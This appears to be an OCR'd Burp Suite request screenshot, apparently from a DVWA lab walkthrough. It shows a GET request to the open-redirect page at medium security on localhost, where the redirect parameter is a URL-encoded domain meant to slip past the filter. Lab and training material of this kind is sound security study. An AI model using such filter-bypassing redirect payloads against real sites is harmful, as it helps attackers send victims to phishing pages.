 Request
Pretty Raw Hex \n
1 GET
/DVWA/vulnerabilities/open_redirect/source/medium.php?
redirect=%67%6f%6f%67%6c%65%2e%63%6f%2e%63%61?id=1
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document